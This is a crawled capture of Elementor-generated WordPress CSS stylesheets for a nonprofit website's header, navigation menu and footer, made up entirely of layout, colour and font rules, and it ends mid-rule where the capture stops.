					.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-425d247 );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown .elementor-item, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#2E309145;border-bottom-width:1px;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-menu-toggle:hover{background-color:var( --e-global-color-ff5ed80 );}@media(max-width:767px){.elementor-9572 .elementor-element.elementor-element-364f51a1{z-index:100;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-40f2b32f{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-9572 .elementor-element.elementor-element-535a9f76 > .elementor-element-populated{padding:8px 8px 8px 8px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b > .elementor-widget-container{margin:-10px -10px -10px -10px;padding:5px 0px 5px 0px;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-9572 .elementor-element.elementor-element-7e198f7b{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;}.elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-7e198f7b .elementor-icon-list-item > a{font-size:13px;}.elementor-9572 .elementor-element.elementor-element-7e96cc40{width:33.3%;}.elementor-9572 .elementor-element.elementor-element-51b36715 > .elementor-widget-container{margin:11px -83px 0px 5px;}.elementor-9572 .elementor-element.elementor-element-51b36715{text-align:left;}.elementor-9572 .elementor-element.elementor-element-51b36715 img{width:61%;}.elementor-9572 .elementor-element.elementor-element-147b226f{width:33.3%;}.elementor-9572 .elementor-element.elementor-element-147b226f > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9572 .elementor-element.elementor-element-32501d10 > .elementor-widget-container{margin:6px -40px 0px 16px;}.elementor-9572 .elementor-element.elementor-element-32501d10 .elementor-button{font-size:12px;padding:10px 10px 10px 10px;}.elementor-9572 .elementor-element.elementor-element-2a7f8600{width:33.3%;}.elementor-bc-flex-widget .elementor-9572 .elementor-element.elementor-element-2a7f8600.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9572 .elementor-element.elementor-element-2a7f8600.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9572 .elementor-element.elementor-element-8c78656{width:var( --container-widget-width, 80.771px );max-width:80.771px;--container-widget-width:80.771px;--container-widget-flex-grow:0;}.elementor-9572 .elementor-element.elementor-element-8c78656 > .elementor-widget-container{margin:8px -73px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown .elementor-item, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9572 .elementor-element.elementor-element-8c78656 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}}@media(min-width:768px){.elementor-9572 .elementor-element.elementor-element-7bacc13f{--width:10%;}.elementor-9572 .elementor-element.elementor-element-744ca1db{--width:90%;}.elementor-9572 .elementor-element.elementor-element-2f92e07{--width:80%;}.elementor-9572 .elementor-element.elementor-element-712d3660{--width:20%;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2{--width:93%;}.elementor-9572 .elementor-element.elementor-element-2f275a1{--width:95%;}}/* Start custom CSS for section, class: .elementor-element-364f51a1 */.container {
  width: 100%;
  overflow-x: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-9973.css?ver=1755239341
body_size: 3020
content:
.elementor-9973 .elementor-element.elementor-element-3918474c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:1;--margin-top:-45px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-3918474c:not(.elementor-motion-effects-element-type-background), .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-3918474c::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-background-video-container::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .e-con-inner > .elementor-background-video-container::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-background-slideshow::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .e-con-inner > .elementor-background-slideshow::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.faithtoactionetwork.org/wp-content/uploads/2024/05/footer-dot-map1.png");--background-overlay:'';}.elementor-9973 .elementor-element.elementor-element-3c429701{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.06);--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-7db26367{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-9973 .elementor-element.elementor-element-7db26367.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-9973 .elementor-element.elementor-element-eee7903 img{width:67%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-9973 .elementor-element.elementor-element-1ae47f83.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-9973 .elementor-element.elementor-element-c55c277 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:600;color:#E0E0E0;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button{background-color:var( --e-global-color-425d247 );font-size:17px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:hover, .elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:hover svg, .elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:focus svg{fill:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-6b374dab{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:25px;--padding-left:0px;--padding-right:10px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917{width:var( --container-widget-width, 67% );max-width:67%;--container-widget-width:67%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-b774917 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-badge{margin-left:10px !important;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9973 .elementor-element.elementor-element-78ab2100{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-78ab2100.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-50251e16{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-9973 .elementor-element.elementor-element-1c0b469d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-37c65ef > .elementor-widget-container{margin:0px 0px 0px -10px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-e4c1f67{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-49641751{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-7488d8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-602dc25{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-602dc25 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-602dc25.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-edf082c > .elementor-widget-container{margin:0px 0px 0px 7px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-widget-container{text-align:left;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon{background-color:#02010100;--icon-padding:0.5em;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover{background-color:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover i{color:#FFDAC8;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover svg{fill:#FFDAC8;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9973 .elementor-element.elementor-element-f71f6e6{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-4acbd619{--display:flex;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-9973 